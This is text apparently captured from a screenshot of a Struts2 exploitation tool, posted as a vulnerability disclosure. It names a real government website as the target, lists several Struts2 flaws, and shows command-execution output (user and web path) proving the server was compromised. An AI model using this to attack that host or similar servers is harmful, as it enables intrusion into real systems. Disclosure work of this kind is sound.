 菊花: http://www.fj12333.gov.cn:268/fwpt/registerActionBefore.html 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
获取信息 保存信息 清空
Target: http://www.fj12333.gov.cn:268/fwpt/registerActionBefore.html
Whoami: weblogic
WebPath: /home/weblogic/webapp/fwpt/20150423/fwpt
www.wooyun.org